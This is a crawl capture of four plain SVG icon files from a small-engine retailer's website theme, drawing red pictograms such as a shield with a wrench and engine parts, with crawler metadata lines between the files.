<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 95.43 78.19"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M76.44,17.87a2.09,2.09,0,0,1-2.08-2.09V10.69a2.08,2.08,0,1,1,4.16,0v5.09A2.09,2.09,0,0,1,76.44,17.87Z"/><path class="cls-1" d="M59.31,22a2.07,2.07,0,0,1-1.47-.61L54.37,18A2.08,2.08,0,0,1,57.31,15l3.48,3.47A2.08,2.08,0,0,1,59.31,22Z"/><path class="cls-1" d="M55.15,39.16h-6a2.09,2.09,0,0,1,0-4.17h6a2.09,2.09,0,0,1,0,4.17Z"/><circle class="cls-1" cx="70.89" cy="31.98" r="2.31"/><path class="cls-1" d="M89.63,17.09c1.46-1.3,2.83-2.43,4.09-3.66,1.91-1.87,1.92-2.85,0-4.58C85.68,1.53,76.22-1.39,65.54.62,48.76,3.78,37.72,18.79,39.23,35.87c.05.63-.21,1.69-.65,1.91-1.74.88-3.61,1.5-5.64,2.3,0-.86,0-1.32,0-1.76.52-5.84,1-11.68,1.62-17.51.15-1.53.08-2.93-1.7-3.22-2-.33-2.43,1.14-2.56,2.75q-.33,3.91-.7,7.83c-.38,4-.79,7.91-1.2,12.12-3.26-1.39-6.15-2.64-9.06-3.85-5.22-2.18-4.32-2.86-8.3,2.36C8,42.83,5,47,1.82,50.88a6.36,6.36,0,0,0-1.12,6c.57,1.71,1.15,3.43,1.15,3.45-2.34,2.23-2.38,2.53-.56,5.27C3.63,69.17,6,72.7,8.34,76.22c1.57,2.35,2.21,2.48,4.72,1,1.34-.77,2.71-1.49,4-2.32C27.3,68.32,39.1,64.18,48,55.14c1.72,1.82,3.24,1.1,4.61-.54,1.08-1.3,2.14-2.62,3.22-3.92,1.12.83,1.69,1.22,2.26,1.61A23.85,23.85,0,0,0,90,47.75c2.91-3.49,4.29-7.61,5.41-11.87l.06-6.17C94.37,25.26,93,20.94,89.63,17.09ZM6,52.59c3-3.79,5.91-7.71,8.78-11.63a1.8,1.8,0,0,1,2.68-.67c2.62,1.23,5.32,2.29,8.43,3.61L5.83,57.83A3.82,3.82,0,0,1,6,52.59ZM11.5,73.17,5.06,63.58,29.8,46.46,38,58Zm29.85-18L33.71,44.52,40,41.86l4.93,10.06Zm8.78-4.59c-7.7-7.59-10.49-24.16,0-36.35C61.87.59,80.67,2.51,89.8,11.32c-3.81,3.8-7.5,7.52-11.26,11.16A2.23,2.23,0,0,1,76.6,23c-4.74-1.92-9.14-1.58-12.79,2.15-3.91,4-3.82,8.66-1.53,13.42Zm35.72-4.66c-7,7.55-19.46,8.49-26.41,1.78,2.24-2.21,4.45-4.45,6.72-6.62,1.46-1.38,1.8-2.6.4-4.36a6.53,6.53,0,0,1,.32-8.65,6.41,6.41,0,0,1,8.63-.54c1.8,1.37,3.14,1.19,4.58-.39,2.07-2.26,4.21-4.46,6.3-6.66C92.91,26.18,92.47,38.81,85.85,45.92Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/4.svg
body_size: 617
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 49.32 61.42"><defs><style>.cls-1{fill:red;stroke:red;stroke-miterlimit:10;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M24.63,60.92a1.78,1.78,0,0,1-.56-.1,58.33,58.33,0,0,1-12.55-6.55A32.43,32.43,0,0,1,4,47.15,16.37,16.37,0,0,1,.5,37.39V14.86a4.66,4.66,0,0,1,2.61-4.17L23.41.78a2.8,2.8,0,0,1,2.43,0l20.38,9.91a4.67,4.67,0,0,1,2.6,4.17V37.39a16.32,16.32,0,0,1-3.46,9.76,32.2,32.2,0,0,1-7.6,7.12,58.53,58.53,0,0,1-12.57,6.55A1.78,1.78,0,0,1,24.63,60.92Zm0-58.35a.67.67,0,0,0-.31.07L4,12.55a2.57,2.57,0,0,0-1.44,2.31V37.39c0,5.37,3.41,10.48,10.14,15.19a57.39,57.39,0,0,0,11.92,6.24,57.56,57.56,0,0,0,12-6.24c6.75-4.71,10.18-9.82,10.18-15.19V14.86a2.58,2.58,0,0,0-1.45-2.31L24.94,2.64A.7.7,0,0,0,24.63,2.57Z"/><path class="cls-1" d="M34.61,19.5a9.89,9.89,0,0,1-4.95,8.58v18a5,5,0,0,1-1.47,3.55A4.82,4.82,0,0,1,24.6,51.1a5,5,0,0,1-5-5V28a9.83,9.83,0,0,1-4.92-8.52A10,10,0,0,1,19.5,11a1.8,1.8,0,0,1,1.82,0,1.82,1.82,0,0,1,.91,1.57v6l2.41,1.72,2.41-1.72v-6A1.8,1.8,0,0,1,29.78,11,9.93,9.93,0,0,1,34.61,19.5Zm-5.45-6.43v6.47l-4.53,3.24-4.52-3.23V13.07a8.22,8.22,0,0,0-1.05.89A7.81,7.81,0,0,0,21.15,26.5l.54.32V46.16a2.91,2.91,0,0,0,2.91,2.9,3,3,0,0,0,2.9-2.9l0-19.36.58-.29a7.83,7.83,0,0,0,1-13.44ZM25.35,45a1.06,1.06,0,1,1-1.5,0A1.07,1.07,0,0,1,25.35,45Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/d.svg
body_size: 806
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 114.52 67.1"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M22.37,24.6V35.79A2.24,2.24,0,0,0,24.27,38s29.79,4.5,29.86,4.5h2v4a9,9,0,0,0,9,8.95H69a24.6,24.6,0,0,0,45.5-13c0-.35-.28-3.77-.42-4.51L109.93,7.72A9,9,0,0,0,101.06,0H74.57a8.91,8.91,0,0,0-8.82,7.48L64,17.89H54.08L24.27,22.39a2.24,2.24,0,0,0-1.9,2.21Zm85.52,1.12a24.46,24.46,0,0,0-5-4.11l-1.48-10.73A2.22,2.22,0,0,0,99.2,9H76.6a2.23,2.23,0,0,0-2.2,1.84l-1.26,7.1H68.55l1.61-9.68a4.46,4.46,0,0,1,4.41-3.74h26.49a4.48,4.48,0,0,1,4.43,3.87ZM78.48,13.42H97.25l.81,5.86a24.43,24.43,0,0,0-8.15-1.39H77.68ZM69.78,42.5c0-.67,0-1.35.1-2a2.18,2.18,0,0,0-.57-1.72A2.21,2.21,0,0,0,67.66,38H56.36V22.37H89.91A20.13,20.13,0,1,1,69.78,42.5Zm-9.17,0h4.7A24.72,24.72,0,0,0,66.82,51H65.09a4.49,4.49,0,0,1-4.48-4.48Zm-33.77-16,25.05-3.8V37.66l-25-3.8Z"/><path class="cls-1" d="M78.73,42.5A11.19,11.19,0,1,0,89.91,31.31,11.2,11.2,0,0,0,78.73,42.5Zm4.47,0a6.71,6.71,0,1,1,6.71,6.71A6.72,6.72,0,0,1,83.2,42.5Z"/><path class="cls-1" d="M2.24,28A2.24,2.24,0,1,1,0,30.19,2.23,2.23,0,0,1,2.24,28Z"/><path class="cls-1" d="M13.42,32.43H11.18a2.24,2.24,0,0,1,0-4.47h2.24a2.24,2.24,0,1,1,0,4.47Z"/><path class="cls-1" d="M2.41,19.08a2.19,2.19,0,0,1-.83-.16A2.24,2.24,0,0,1,.34,16a2.22,2.22,0,0,1,2.07-1.4,2.2,2.2,0,0,1,.84.16,2.24,2.24,0,0,1-.84,4.31Z"/><path class="cls-1" d="M10.72,17.93a2.15,2.15,0,0,1,.83.16l2.7,1.08a2.24,2.24,0,0,1,1.25,2.91,2.23,2.23,0,0,1-2.08,1.4,2.15,2.15,0,0,1-.83-.16l-2.7-1.07a2.26,2.26,0,0,1-1.25-2.91,2.23,2.23,0,0,1,2.08-1.41Z"/><path class="cls-1" d="M9.89,38.14l2.7-1.08a2.35,2.35,0,0,1,.83-.16,2.24,2.24,0,0,1,.83,4.32l-2.7,1.08a2.35,2.35,0,0,1-.83.16,2.23,2.23,0,0,1-2.08-1.41,2.26,2.26,0,0,1,1.25-2.91Z"/><path class="cls-1" d="M1.58,41.47a2.19,2.19,0,0,1,.83-.16,2.24,2.24,0,0,1,.84,4.31,2.2,2.2,0,0,1-.84.16A2.21,2.21,0,0,1,.34,44.37a2.23,2.23,0,0,1,1.24-2.9Z"/><path class="cls-1" d="M92.15,42.5a2.24,2.24,0,1,1-2.24-2.24,2.23,2.23,0,0,1,2.24,2.24Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/g.svg
body_size: 1417
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 91.23 95.43"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M23.42,8.75,23,8.33A1,1,0,0,0,22.48,8L20,7.24c-3.08-.91-6.26-1.84-9.42-2.68A3.29,3.29,0,0,0,8,5.23,15,15,0,0,0,5.82,7.37l-.2.22a2.64,2.64,0,0,0-.12,3.75c1.73,1.79,3.51,3.54,5.22,5.23l2.4,2.37,9.81-9.81ZM18.15,10l-.58.57c-1.47,1.46-2.82,2.79-4.19,4.09h-.21c-1.62-1.56-3.23-3.19-4.79-4.76l-.16-.17c.67-.61,1.37-1.22,2.06-1.82l.16-.14Z"/><path class="cls-1" d="M29.38,12.21A1.64,1.64,0,0,0,28.79,11h0c-.82-.7-1.5,0-2.21.68l-1,1L24.1,14.16l-2.7,2.6-.42.4a1.49,1.49,0,0,0-.09,2,1.46,1.46,0,0,0,1.06.53H22a1.49,1.49,0,0,0,1.05-.44l5.79-5.76A1.76,1.76,0,0,0,29.38,12.21Z"/><path class="cls-1" d="M27.65,21.34l.55-.57,4.13-4.07a1.59,1.59,0,0,0,0-2.21,1.54,1.54,0,0,0-1.12-.5,1.76,1.76,0,0,0-1.15.46l-.73.74c-1.85,1.84-3.59,3.59-5.31,5.38a1.67,1.67,0,0,0,.22,2,1.73,1.73,0,0,0,1.16.4,1.2,1.2,0,0,0,.74-.21A13,13,0,0,0,27.65,21.34Z"/><path class="cls-1" d="M32.82,18.15,28.44,22.5a12.65,12.65,0,0,0-1.17,1.09,1.56,1.56,0,0,0,0,2.1,1.53,1.53,0,0,0,1.13.51h0a1.56,1.56,0,0,0,1.12-.46L30.8,24.5c1.63-1.64,3.17-3.22,4.73-4.77a1.4,1.4,0,0,0,.49-1,1.63,1.63,0,0,0-.6-1.13C34.51,16.7,33.09,17.9,32.82,18.15Z"/><path class="cls-1" d="M90.31,77.39h0a1.49,1.49,0,0,0-2,.79l-.5,1.16a8.56,8.56,0,0,1-7.08,5.19,4.61,4.61,0,0,0-4.16-3.08l-1-12.4a24.11,24.11,0,0,0-6.72-14.76L41.76,26.37l.12-.12c.53-.49,1-1,1.53-1.52S44.59,23.5,45.22,23l.83-.83A5.51,5.51,0,0,0,47.54,18a5.74,5.74,0,0,0-2.19-4c-.3-.25-.3-.36-.3-.36s0-.13.35-.4a7.43,7.43,0,0,0,.81-.78,4.67,4.67,0,0,0-.05-6.95C45,4.35,44,3.33,42.9,2.34a4.52,4.52,0,0,0-6.55,0,8.53,8.53,0,0,0-1.08,1.35l-.08.12a.94.94,0,0,0-.12-.09l-.24-.17c-3.53-3.08-5.71-3-8.95.18a1.17,1.17,0,0,1-1.39.34c-3.27-.93-6.55-1.83-9.83-2.74L10.77.26a5.39,5.39,0,0,0-5.62,1.4c-.52.52-1,1-1.57,1.55L2.18,4.6c-2.92,2.93-2.91,5.79,0,8.74L24.5,35.59c2.54,2.54,5.48,2.54,8,0l1.86-1.85.43-.42L60.41,58.9a21.16,21.16,0,0,1,6.06,12.67l.24,2.28h-2A20.09,20.09,0,0,0,44.58,93.93a1.5,1.5,0,0,0,3,0A17.1,17.1,0,0,1,64.66,76.85H67l.49,4.6h0A4.6,4.6,0,0,0,63,84.9a11.56,11.56,0,0,0-9.6,7l-.5,1.17a1.53,1.53,0,0,0,0,1.15,1.5,1.5,0,0,0,.81.83,1.53,1.53,0,0,0,2-.79l.5-1.17a8.6,8.6,0,0,1,7.05-5.19,4.61,4.61,0,0,0,4.27,2.83h8.88a4.61,4.61,0,0,0,4.4-3.17,11.72,11.72,0,0,0,9.81-7l.5-1.17A1.49,1.49,0,0,0,90.31,77.39Zm-53-71.78a.12.12,0,0,0,0-.05,14.12,14.12,0,0,1,1.36-1.14,1.37,1.37,0,0,1,1.89.11C41.88,5.68,43,6.85,44.1,8a1.48,1.48,0,0,1,0,2.25c-.32.37-.63.75-1,1.14l-.09.11ZM39.5,24,37.83,25.9Q34,29.77,30.11,33.6a2,2,0,0,1-3.21,0q-11.52-11.47-23-23a2,2,0,0,1,0-3.23C5,6.21,6.13,5,7.38,3.89a4.45,4.45,0,0,1,1.19-.68L9,3l1.71.46L14.73,4.6l2.36.65c2.44.66,5,1.35,7.43,2.09a2.54,2.54,0,0,0,3-.86A12.51,12.51,0,0,1,29,5.07,2,2,0,0,1,31.81,5c4.36,4.29,8.29,8.22,12,12a1.9,1.9,0,0,1-.05,2.92L40.32,23.4l-.73.73ZM38.22,30l1.44-1.44,27,27.86A21.13,21.13,0,0,1,72.56,69.3l1,12.15h-3l-1.1-10.2a24.15,24.15,0,0,0-6.92-14.47L37,31.28ZM76.39,87.72H67.51a1.64,1.64,0,0,1,0-3.27h8.88a1.64,1.64,0,1,1,0,3.27Z"/></g></g></svg>